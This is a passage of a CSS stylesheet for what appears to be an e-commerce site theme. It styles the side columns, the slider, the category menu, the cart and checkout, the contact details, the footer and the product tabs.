#column-right .box .product-thumb button.addtocart span:hover{
     color: #ebb5ac;
}
#column-left .box .product-thumb  button.addtocart span,
#column-right .box .product-thumb  button.addtocart span { 
	background: none;
	padding: 0px;
	color: #000000;
	text-transform: capitalize;
    display: block; 
}
#column-left .box .product-block:hover  button.addtocart, 
#column-right .box .product-block:hover  button.addtocart
{
	background:transparent;
	 color: #ebb5ac;
}
#column-left .single-banner .swiper-slide a:after{
	background:rgba(255,255,255,.5) none repeat scroll 0 0;
    bottom: 20px;
    content: "";
    left: 20px;
    right: 20px;
    top: 20px;
    position: absolute;
    opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    height: 100%;
    width: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
#column-left .single-banner .swiper-slide:hover a:after, #column-right .single-banner .swiper-slide:hover a:after {
	/* transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg); */
    transition-duration: 1.3s;
    -moz-transition-duration: 1.3s;
    -webkit-transition-duration: 1.3s;
    -khtml-transition-duration: 1.3s;
    -o-transition-duration: 1.3s;
    opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
#column-left .single-banner .swiper-pagination, #column-right .single-banner .swiper-pagination {
    display: none;
}
#column-left .product-thumb .caption h4 a:hover, #column-right .product-thumb .caption h4 a:hover {
     color: #ebb5ac;
}
#column-left .product-thumb h4 a:hover, #column-right .product-thumb h4 a:hover {
     color: #ebb5ac;
}
.product-thumb caption h4 a:hover, header #cart li a:hover, .product-thumb:hover h4 {
     color: #ebb5ac;
}
.compare-total a {
    color: #262626;
}

.top_button {
    bottom: 90px;
    cursor: pointer;
    height: 40px;
    padding: 0 0;
    position: fixed;
    right: 35px;
    text-align: center;
    width: 40px;
    z-index: 999;
    font-size: 0;
    display: block;
    background: url(../image/codezeel/top-icon.png) no-repeat scroll center center transparent;
}


#content ul.list-unstyled {  
    overflow: auto;
}
#content ul.list-unstyled li {
    line-height: 26px;
    padding: 4px 0;
}
.manufacturer-list {
    border: 1px solid #e5e5e5;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}

.category_filter .sort .form-control {cursor:pointer;}
.box.related {
    margin-top: 20px;
    position: relative;
    margin-bottom: 40px;
    float: left;
    width: 100%;
    clear: both;
}
.box.related .product-block {
    margin: 0px 16px 60px 15px;
}
.hometab:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.box.latest .customNavigation {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.box:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.tab-content {
	overflow:hidden;
}
.col-sm-4.total_amount { margin-top: 70px;}
.product-tag{margin:5px 0;}
.aboutus {
    clear: both;
	margin-bottom: 40px
}

.aboutus h3 {
	margin-bottom:10px;
	color: #000;
    font-weight: 500;
}
.image1 {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll 0px 0px;
    float: left;
    height: 50px;
    width: 60px;
}

.image2 {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll 0px -114px;
    float: left;
    height: 50px;
    width: 60px;
}

.image3 {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll 0px -53px;
    float: left;
    height: 50px;
    width: 60px;
}
.image4 {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll 0px -172px;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h2{clear:both;font-size:20px;}
.about-content{overflow:hidden;}
.information-information .right{float:right;}

.category_filter #grid-view,.category_filter #list-view{
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	border:none;
	padding:6px 12px;
}

.category_filter #grid-view{
	background:url(../image/codezeel/sprite.png) no-repeat scroll -6px -172px  ;
	width:24px;
	height:24px;
}
.category_filter #list-view{
	background:url(../image/codezeel/sprite.png) no-repeat scroll -42px -170px ;
	width:24px;
	height:24px;
}
.category_filter #list-view.active, .category_filter #list-view:hover{
	background-position:-42px -223px;
}
.category_filter #grid-view:hover, .category_filter #grid-view.active{
	background-position:-4px -225px;
}
.category_filter #grid-view .fa, .category_filter #list-view .fa{display:none}

#list-view{margin-left:8px}

.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#fff;}
.category_filter .btn-list-grid{float:left;width:auto; padding: 8px 0 0 0;}
.compare-total { float: left; margin: 9px 20px 0; }
.pagination-right { float: right;margin:0; width: auto;}
.category_filter .sort-by {float: left;margin: 8px 10px 0 0; width: auto;padding:0;}
.category_filter .show {float: left; margin: 8px 10px 0;padding:0; width:auto;}
.category_filter .sort { float: left; width: 150px;padding:0;}
.category_filter .limit {float: right; width: 100px;padding:0;}
.sort-by-wrapper,.show-wrapper{
    float: left;
}
.category_thumb .category_img, .category_thumb .category_description {
    float: left;
    width: 100%;
}

.category_img img { margin-bottom:20px; border:none; vertical-align: top; }

.category_list ul {
    padding: 0;
	display:inline-block;
	margin:0;
}
#content .refine-search {
	margin-bottom: 15px;
    margin-top: 20px;
    padding-bottom: 0px;
    font-size: 15px;
    font-weight: 500;
    text-transform: initial;
}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a {      
    color: #000000;
    display: block;
    padding: 5px 15px;
    border: 1px solid #ededed;
    background-color: #fff;
    font-size: 13px;
    font-weight: 500;
}
.category_list li a:hover {
     color: #ebb5ac;
	border-color:#ebb5ac;
}
.category_list li {
    float: left;
    list-style: outside none none;
    margin: 0 10px 5px 0;
}
.pagination-wrapper {
	display: inline-block;
    margin: 10px 0 10px;
    padding: 15px 0 10px 0;
    width: 100%;
    background: none;
}
.category_filter{
	border: none;
    display: inline-block;
    margin: 0px 0 0px;
    padding: 12px 0 0px;
    width: 100%;
    background: none;
}
.pagination-wrapper .page-link {
    float: right;
    padding: 0;
    width: auto;
    margin-top: 6px;
    font-weight: 600;
}
.pagination-wrapper .page-result{
    float: left;
    padding: 0;
    width: auto;
	margin: 13px 0 13px;
}
.contact-info .left {
    float: left;   
    width: 50%;	
}
.contact-info .right {
    float: right;
    width: 50%;
}
.row.contact-info {
    padding: 0 15px;
}
.information-contact .panel-body{padding:30px;overflow:auto;}

.contact-info .address-detail strong {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -6px -235px transparent;
   	padding: 0px 0 0 40px;
	height:28px;
	margin:10px 0 0;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax,  .contact-info .openingtime,.contact-info .comments{float:left;width:100%;}
.contact-info .telephone strong{
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -5px -314px transparent;
    padding: 0px 0 0 40px;
	margin:10px 0 0;
	height:28px;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info .fax strong{
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -5px -272px transparent;
    padding: 0px 0 0 40px;
	height:28px;
	margin:10px 0 0;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info .openingtime strong{
	background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -5px -355px transparent;
	padding: 0px 0 0 40px;
	height:28px;
	margin:10px 0 0;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info .comments strong{
	background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -5px -399px transparent;
	padding: 0px 0 0 40px;
	height:28px;
	margin:10px 0 0;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info address {
    margin: 0 0 0 40px;
	float:left;
	clear:both;
}
.address-detail .btn {
    clear: both;
    float: left;
    margin: 15px 0 0 37px;
}

#spinner {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: url(../image/codezeel/loading.gif) no-repeat center center #f0f4f3;
    background-size: 7%;
}
.main-slider {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.main-slider li.swiper-button-prev {
    background-image: none;
}
.main-slider li.swiper-button-next {
    background-image: none;
    list-style: none;
}

.main-slider .swiper-pager-button li {
    display: inline-block;
    padding: 0px;
    position: absolute;
    z-index: 8;
    cursor: pointer;
    height: 60px;
    width: 60px;
    margin-top: 0;
    top: 46%;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;

}
.main-slider .swiper-pager-button li.swiper-button-prev {
    left: 60px;
	 -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
}
.main-slider:hover .swiper-pager-button li.swiper-button-prev {
    left: 110px;
	-webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.main-slider .swiper-pager-button li.swiper-button-next {
    right: 60px;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-slider:hover .swiper-pager-button li.swiper-button-next {
    right: 110px;
	-webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.main-slider .swiper-pager-button a {
    text-decoration: none;
    display: block;
    margin: 2px;
    position: absolute;
    z-index: 8;
    top: 50%;
    overflow: hidden;
    cursor: pointer;
    font-size: 0;
    height: 50px;
    width: 50px;
    border: 0;
    opacity: 0;
    border: 2px solid #262626;
    filter: alpha(opacity=0);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.main-slider .swiper-pager-button a:hover { border-color: #ebb5ac;}
.main-slider .swiper-pager ul {
    padding-left: 0;
    margin: 0;
}
.main-slider:hover .swiper-pager-button a {
    opacity: 1;
    filter: alpha(opacity=100);
}
.main-slider .swiper-pager-button a:before {
    height: 42px;
    width: 42px;
    color: #ffffff;
    display: inline-block;
    float: none;
    font-family: "FontAwesome";
    font-size: 30px;
    margin: 2px;
    line-height: 28px;
    vertical-align: top;
    padding: 7px 15px;
    background-color: #262626;
}
.main-slider .swiper-pager-button a.swiper-prev:before {
    content:'\f0d9';
}
.main-slider .swiper-pager-button a.swiper-next:before {
    content: '\f0da';
}

.main-slider .swiper-pager-button a:hover:before {
	background-color: #ebb5ac;
    border-color: #ebb5ac;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    color: #000;
}
.main-slider .swiper-pagination {
    opacity: 0;
}
.main-slider:hover .swiper-pagination {
    opacity: 1;
}

.main-slider .swiper-button-prev:after, .main-slider .swiper-button-next:after, .swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after{
    display: none!important;
    content: none!important;
}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password {margin: 5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review,.productpage .review-count {margin: 0 10px; color: gray;}
.productpage .rating-wrapper, .quickview .rating-wrapper { margin: 0px;}
.quickview .review-count , .quickview .write-review { display:none; }

#content.productpage ul.list-unstyled{border-bottom:medium none;}
.panel-default>.panel-heading:hover{  border-color: #888; }
.panel-default>.panel-heading:hover .panel-title {background-color: #ffffff;}
#accordion h4.panel-title a.accordion-toggle {display: block;}
.checkout-cart #accordion .panel-title > a, .checkout-checkout #accordion .panel-title {
    color: #000000;
    font-weight: 500;
    padding: 10px;}
#accordion .panel-title > a {color: inherit;}
#accordion .panel-heading .fa.fa-caret-down {float: right; margin-top:4px;}
#accordion .col-sm-10 {width: 75%;}
#accordion .form-horizontal .control-label {text-align:left;}
#accordion .panel-default .panel-body h2 {
    font-size: 16px;
    font-weight: 500;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.checkout-cart #content .buttons .pull-right .btn{
    background-color: #000;
    border-color: #000;
    color: #fff;
}
.checkout-cart #content .buttons .pull-right .btn:hover{
    background-color: #ebb5ac;
    border-color: #ebb5ac;
    color:#000;
}

.checkout-cart .hasCustomSelect{width: 95% !important;}

#content ul.list-unstyled.attr span{
    font-weight: 500;
    color: #000;
    font-size: 13px;
}
#content ul.list-unstyled.attr a {
    color: gray;
}

#content ul.list-unstyled.attr{
	padding-bottom:9px;
	border-bottom: 1px solid #ededed;
    padding-top: 5px;
	margin-bottom:20px;
}

#content ul.list-unstyled.attr li{clear:both}

.productpage .product-right ul.price,.productpage .product-right ul.price{
padding-bottom:10px
}

#content ul.list-unstyled.price li{
    float: left;
    padding: 2px 0;
    font-size: 11px;
}
.quickview #content ul.list-unstyled.price li span.old-price {
    float: left;
}
.productpage .product-right ul li span.old-price, .productpage .product-right ul li span.special-price{/*float: left;*/ margin-bottom:10px; }

.productpage .product-right ul li.discount,.productpage .product-right ul li.rewardpoint,.productpage .product-right ul li.price-tax {
    clear: both;
}

span.old-price {
    margin-right: 5px;
    font-size: 20px;
    color: #888;
    font-weight: 400;
}

#content h3.special-price {
    font-size: 22px;
    margin-bottom: 0;
    font-weight: 500;
    line-height: 20px;
    letter-spacing: .6px;
    padding-top: 3px;
}
#content h3.product-price {
    font-size: 22px;
}
div#product .form-group .hasCustomSelect{ width: 64.2% !important; }
.page-title{
	padding:0px;
}
.page-title, .refine-search, .product-title, .product-option {
    font-size: 24px;
    font-weight: 500;
    line-height: 26px;
    color: #000;
    text-transform: initial;
    padding-bottom: 5px;
    margin-bottom: 5px;
}
#product-category h1.page-title {
    border-bottom: 1px solid #ededed;
    padding-bottom: 20px;
    margin-bottom: 19px;
    clear: both;
}
.copy-right {
    border-top: 1px solid #e5e5e5;
    padding: 10px 0;
	text-align:center;
}
.account-address .table>tbody>tr>td{vertical-align:middle;}
.account-address .btn-info{margin:2px 0;}

.affiliate-account .btn-primary .list-group-item,.affiliate-account .btn-primary .list-group-item:hover{padding:0; background:none; color:#fff;}


.shopping-cart .img-thumbnail{max-width:none;}

.shopping-cart .input-group .form-control {
    width: auto;
    height: 40px;
    text-align: center;
}

.shopping-cart .input-group-btn {
    float: left;
}

#accordion label.col-sm-2.control-label{margin:7px 0 0; padding:0 15px 0 0;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{
    margin-left:5px; 
    font-size: 13px;    
    padding: 6px 30px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
}

.col-sm-3.search_subcategory {width: auto; margin-top:7px;}

#button-search{float:right;}
.product-search h2{clear:both;}

.banners-slider-carousel img {
   max-width: 100%;
   opacity: .6;
   filter: alpha(opacity=60);
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.banners-slider-carousel .product-block:hover img {
	opacity: 1;
    filter: alpha(opacity=100);opacity: 1;
    filter: alpha(opacity=100);
    -webkit-animation-name: hvr-icon-wobble-vertical;
    animation-name: hvr-icon-wobble-vertical;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}

@-webkit-keyframes slideDashXopp {
  from { -webkit-transform: translateX( 0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% );  }
  to   { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% );}
}


@-moz-keyframes slideDashXopp {
  from { -webkit-transform: translateX( 0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% );  }
  to   { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% );}
}

@keyframes slideDashXopp {
   from { -webkit-transform: translateX( 0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% );  }
  to   { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% );}
}
			
@-webkit-keyframes slideDash {
  from { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% ); }
  to   { -webkit-transform: translateX( 0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% ); }
}


@-moz-keyframes slideDash {
  from { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% ); }
  to   { -webkit-transform: translateX(   0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% ); }
}

@keyframes slideDash {
  from { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% ); }
  to   { -webkit-transform: translateX(   0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% ); }
}


@-webkit-keyframes slideDashY {
  from { -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% ); }
  to   { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
}


@-moz-keyframes slideDashY {
  from { -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% ); }
  to   { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
}

@keyframes slideDashY {
  from { -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% ); }
  to   { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
}


@-webkit-keyframes slideDashYopp {
  from { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
  to   {  -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% );}
}


@-moz-keyframes slideDashYopp {
  from { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
  to   {  -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% );}
}

@keyframes slideDashYopp {
  from { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
  to   {  -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% );}
}



/* CMS */


.box .box-content ul , #content .content ul { 
	padding: 0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:  22px;
	padding: 3px 0px;	
	position: relative;
}
.box .box-content ul li .hitarea {
	position: absolute;
	right: 5px;
	top: 6px;
}
.box .box-content ul li:last-child a{
    border: medium none;
}
.box .box-content ul li ul li a{
	border:none;
}
.box .box-content .box-category{
	padding: 0px;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding: 3px 0;
    text-transform: capitalize;
    line-height: 26px;
    display: inline-block;
    width: 100%;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	 color: #ebb5ac;
}

.box .box-content ul ul{  
	z-index:99;
	width:auto;
}

.single-banner { margin: 0px 0px 25px; border: 0; text-align: center;}
#content .single-banner { margin:15px 0 50px; }
#content #banner2 a { position:relative; display:block; }
#content #banner2 a:before { 
	content:"";
	position:absolute;
	box-shadow:0 0 125px rgba(0,0,0,0.56) inset;
	height:100%;
	width:100%;
	opacity:0;
	-webkit-opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	transition: all 0.3s ease; 
	-webkit-transition: all 0.3s ease; 
	-moz-transition: all 0.3s ease; 
	-ms-transition: all 0.3s ease; 
	-o-transition: all 0.3s ease;
	z-index:9;
}

#content #banner2:hover a:before { 
	opacity:1;
	-webkit-opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
 }

.box .box-content ul ul li ul {padding:0;}

.box .box-content ul ul li:hover ul {
	display: block;

}
.box.category {
    width: 23%;
    float: left;
    border: 0;
    padding: 0;
    margin-bottom: 0;
    position: relative; 
    min-height: auto;
    overflow: visible;
}
.box-category .box-content {
    background-color: #ffffff;
    width: 100%;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    margin: 0px 0 0 0;
    border: 3px solid #ebb5ac;
    border-top: 0;
    padding: 20px 0 15px;
    position: absolute;
}
.box.category .box-heading {
    background-color: #ebb5ac;
    padding: 19px 10px 17px 25px;
    margin-bottom: 0;
    font-size: 14px;
    text-align: left;
    font-weight: 500;
    letter-spacing: .9px;
    cursor: pointer;
    margin-top: 0;
    color: #fff;
    text-transform: uppercase;
    line-height: 26px;
}
.box.category .box-content > ul > li > a, .box.category .box-content #nav-one li.main.hiden_vertical_menu a ,.box.category li.main.hiden_vertical_menu span{
    padding: 10px 0 10px 40px;
    text-transform: uppercase;
    font-size: 13px;
    width: auto;
    font-weight: 400;
    line-height: 19px;
    display: block;
    color: #6c6c6c;
}
.box.category .box-content > ul > li:hover > a, .box.category .box-content #nav-one li.main.hiden_vertical_menu a:hover ,.box.category li.main.hiden_vertical_menu span:hover {
     color: #ebb5ac;
}
.box.category .box-content .dropdown-inner ul li { background: none; padding: 0px; }
.box.category .box-content #nav-one li.main.hiden_vertical_menu a:hover, .box.category .box-content #nav-one li.main.hiden_vertical_menu a:hover {
     color: #ebb5ac;
}
.box.category li.main.hiden_vertical_menu span {
    padding: 10px 15px 10px 25px;
    float: left;
    width: 100%;
    cursor: pointer;
}
.box.category .box-heading:after{display:none;}
.box.category .dropdown-arrow {
    float: left;
    font-weight: 300;
    margin-top: 0;
    padding-right: 20px;
}
.box.category .dropdown-arrow:before {
    font-family: "FontAwesome";
    content: "\F0C9";
    font-size: 18px;
    padding-left: 3px;
    font-weight: 400;
    float: left;
}
.box.category li.main.hiden_vertical_menu span:before {
    font-family: "FontAwesome";
    content: "\F107";
    font-size: 18px;
    padding-left: 3px;
    font-weight: 400;
    float: right;
}
.box.category li.main.hiden_vertical_menu span.active:before {
    content: "\F106";
}
#nav-one li.hiden_vertical_menu .dropdown-inner {
    display: none;
}
.product-block-inner a img{vertical-align:middle;}



.box-category-heading {
    background-color: #000;
    color: #fff;
    padding: 20px;
    font-size: 14px;
	font-weight:600;
    text-transform: uppercase;
    width: 270px;

	overflow:hidden;
	position:relative;
	letter-spacing: 0.5px;
	cursor:pointer;
}
.box-category-heading .fa {
    float: right;
    font-size: 20px;
    font-weight: 600;
}

.shipping-cms {
    display: inline-block;
	background:url(../image/codezeel/plane.png) no-repeat scroll left center transparent;
	height: 26px;
    padding-left: 75px;
}

.shipping-text .text1{
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    color: #64c1dd;
}

.shipping-text .text2{
	font-weight: 300;
    text-transform: uppercase;
}


.contact-text .text1 {
	color:#1e1f22;
	font-weight:500;
	text-transform:uppercase;
	display:inline-block
}

.contact-text .text2 {
	color:#f2ab33;
	text-transform:uppercase;
	display:none
}

.content_footer_top {
    background: #262626;
}
.site-map ul li{ line-height: 36px;  }
.content_footer_top .container { padding-top:0; }
.content_footer_bottom { 
	text-align:center;
}
.footer-blocks {
    width: 100%;
	padding: 112px 0 82px;
    position:relative;
    float: left;
}

.footer-blocks .footertop .footerdiv{padding-right:60px;}

.footer-blocks .footertop #footerlogo .footerlogo{ 
	margin-bottom: 20px;
}
.footer-blocks .footertop #footerlogo .footerlogo img{
	max-width: 100%;
}
.footer-blocks .footertop #footerlogo .footerdesc{ 
    margin-bottom: 25px;
    color:#c6c6c6; 
}
.footer-blocks .footertop #footerlogo ul {
    display: block;
}

/* End CMS */

/* Tab cms */
.tab-head , .box-head { 
    text-align: center;
	display: inline-block;
    width: 100%;
}

.hometab,.categorytab {
    padding-top: 75px;
    padding-bottom: 55px;
	margin: 0px;
	background-color:#fff;
    clear: both;
    float: left;
    width: 100%;
    position: relative;
}
.hometab.box .box {
    margin-bottom: 0px;
}
.hometab.box .box-product {
    padding-bottom: 35px;
    z-index: 99;
}
#czparallaxcmsblock {
    padding: 40px 0 20px;
    position: relative;
    clear: both;
    overflow: hidden;
}
.htabs {
    margin-top: 0px;
    display: block;
    width: auto;
}

.categorytab .tabs {
    line-height: normal;
    padding: 0;
    border-bottom: medium none;
	min-height:405px;
}
.tab-content .customNavigation {
    top: 48%;
    width: 100%;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    opacity: 0;
    width: 100%;
}
.tab-content .customNavigation a.prev {
    left: -40px;
}
.tab-content .customNavigation a.next {
    right: -40px;
}
.tab-content:hover .customNavigation {
    opacity: 1;
}
.tab-head .etabs {
    margin-bottom: 22px;
}
#tabs_info .nav-tabs,
.etabs {
    display: inline-block;
    width: auto;
    text-align: center;
    padding: 0;
    margin-bottom: 10px;
}
#tabs_info.product-tab .nav-tabs {
    float: none;
    text-align: center;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 20px;
}
#tabs_info {
    float: left;
    width: 100%;
    clear: both;
    text-align: center;
    margin-top: 50px;
    margin-bottom: 50px;
    padding: 0;
}
#tabs_info .tab-content{
	padding: 25px;
    border: 1px solid #ededed;
	text-align: left;
}
#tabs_info .tab-content .tab-pane{ padding: 0px; border: 0px; }

.htabs .etabs li,.categorytab .nav-tabs li, #tabs_info .nav-tabs  li {
    list-style: none outside none;
    position: relative;
    text-align: center;
    float: none;
    display: inline-block;
    margin: 0px;
}

.categorytab .nav-tabs{border:none; float: right; margin-right: 55px; margin-top: -37px; padding:0;}

#tabs_info .nav-tabs li:last-child,
.htabs .etabs li:last-child,.categorytab .nav-tabs li:last-child {background:none}


#tabs_info .nav-tabs a,
.nav-tabs a, .htabs a,.categorytab .nav-tabs a {
    color: #262626;
    display: block;
    text-transform: capitalize;
    float: left;
    font-weight: 500;
    font-size: 14px;
    line-height: 22px;
    margin: 0 18px;
    padding: 0 0 5px;
    text-align: left;
    position: relative;
    letter-spacing: 0.6px;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.htabs .etabs li:first-child a {
    padding-left: 0;
}

.htabs a:hover,.htabs a:focus,.categorytab .nav-tabs a:hover,.categorytab .nav-tabs a:focus, #tabs_info .nav-tabs li a:hover{     
    color: #262626;
    border-bottom-color: #ebb5ac;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
#tabs_info .nav-tabs li.active a,
.htabs a.selected, .categorytab .nav-tabs li.active a{	
    color: #262626;
